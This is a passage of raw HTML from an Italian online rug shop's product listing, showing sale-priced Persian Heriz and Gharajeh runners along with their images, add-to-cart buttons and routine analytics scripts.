			window.wpmDataLayer.products[29753] = {"id":"29753","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29753","sku":29753,"gpf":"woocommerce_gpf_29753","gla":"gla_29753"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 193x73-N.14117","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29753]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-28354 status-publish first instock product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-3739 product_tag-239x197 product_tag-250x200 product_tag-eriz product_tag-extra-fine product_tag-extrafine product_tag-fine product_tag-heris product_tag-heritz product_tag-heriz product_tag-serafi product_tag-serapi product_tag-woven-legends has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/woven-legends-heriz-serapi-239x197-n-14255/" aria-label="Woven Legends-Heriz Serapi 239x197-N.14255"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="heriz serapi tappeto persiano da sala woven legends rara dimensione" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/08/Heriz-Serapi-Woven-Legends-14255-239x197-7800E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=28354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28354" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Woven Legends-Heriz Serapi 239x197-N.14255&quot;" rel="nofollow" data-success_message="&quot;Woven Legends-Heriz Serapi 239x197-N.14255&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Woven Legends-Heriz Serapi 239&#215;197-N.14255</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.800,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7.800,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 3.900,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28354,&quot;item_id&quot;:28354,&quot;item_name&quot;:&quot;Woven Legends-Heriz Serapi 239x197-N.14255&quot;,&quot;sku&quot;:28354,&quot;price&quot;:3900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:28354,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/woven-legends-heriz-serapi-239x197-n-14255\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="28354">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[28354] = {"id":"28354","sku":"","price":3900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28354","sku":28354,"gpf":"woocommerce_gpf_28354","gla":"gla_28354"},"is_variable":false,"type":"simple","name":"Woven Legends-Heriz Serapi 239x197-N.14255","category":["Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[28354]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-28023 status-publish instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3501 product_tag-200x70 product_tag-201x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-201x70-n-14120/" aria-label="Passatoia Fondoletto Persiana Gharajeh 201x70-N.14120"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14120-201x70-990E-2-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=28023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28023" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 201x70-N.14120&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 201x70-N.14120&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 201&#215;70-N.14120</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28023,&quot;item_id&quot;:28023,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 201x70-N.14120&quot;,&quot;sku&quot;:28023,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:28023,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-201x70-n-14120\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="28023">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[28023] = {"id":"28023","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28023","sku":28023,"gpf":"woocommerce_gpf_28023","gla":"gla_28023"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 201x70-N.14120","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[28023]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-28009 status-publish last instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3502 product_tag-183x73 product_tag-190x80 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-183x73-n-14106/" aria-label="Passatoia Fondoletto Persiana Gharajeh 183x73-N.14106"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/08/Gharajeh-14106-183x73-990E-2-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=28009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28009" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 183x73-N.14106&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 183x73-N.14106&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 183&#215;73-N.14106</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28009,&quot;item_id&quot;:28009,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 183x73-N.14106&quot;,&quot;sku&quot;:28009,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:28009,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-183x73-n-14106\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="28009">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[28009] = {"id":"28009","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28009","sku":28009,"gpf":"woocommerce_gpf_28009","gla":"gla_28009"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 183x73-N.14106","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[28009]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-27417 status-publish first instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3503 product_tag-190x70 product_tag-193x73 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-193x73-n-14108/" aria-label="Passatoia Fondoletto Persiana Gharajeh 193x73-N.14108"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14108-193x73-990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=27417" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27417" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 193x73-N.14108&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 193x73-N.14108&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 193&#215;73-N.14108</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27417,&quot;item_id&quot;:27417,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 193x73-N.14108&quot;,&quot;sku&quot;:27417,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:27417,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-193x73-n-14108\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="27417">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27417] = {"id":"27417","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27417","sku":27417,"gpf":"woocommerce_gpf_27417","gla":"gla_27417"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 193x73-N.14108","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27417]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-27403 status-publish instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3504 product_tag-188x63 product_tag-190x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-188x63-n-14119/" aria-label="Passatoia Fondoletto Persiana Gharajeh 188x63-N.14119"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/07/Gharajeh-14119-188x63-990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=27403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27403" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 188x63-N.14119&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 188x63-N.14119&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 188&#215;63-N.14119</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27403,&quot;item_id&quot;:27403,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 188x63-N.14119&quot;,&quot;sku&quot;:27403,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:27403,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-188x63-n-14119\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="27403">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27403] = {"id":"27403","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27403","sku":27403,"gpf":"woocommerce_gpf_27403","gla":"gla_27403"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 188x63-N.14119","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27403]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-26581 status-publish last instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3506 product_tag-250x67 product_tag-250x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-250x67-n-14127/" aria-label="Passatoia Fondoletto Persiana Gharajeh 250x67-N.14127"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo avorio" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14127-250x67-1800E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=26581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26581" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 250x67-N.14127&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 250x67-N.14127&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 250&#215;67-N.14127</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.800,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.800,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 990,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:26581,&quot;item_id&quot;:26581,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 250x67-N.14127&quot;,&quot;sku&quot;:26581,&quot;price&quot;:990,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:26581,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-250x67-n-14127\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="26581">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[26581] = {"id":"26581","sku":"","price":990,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26581","sku":26581,"gpf":"woocommerce_gpf_26581","gla":"gla_26581"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 250x67-N.14127","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[26581]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-26568 status-publish first instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3507 product_tag-235x71 product_tag-240x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-235x71-n-14121/" aria-label="Passatoia Fondoletto Persiana Gharajeh 235x71-N.14121"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14121-235x71-1600E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=26568" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26568" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 235x71-N.14121&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 235x71-N.14121&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 235&#215;71-N.14121</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.600,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.600,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>890,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 890,00&euro;.</span></span>

	

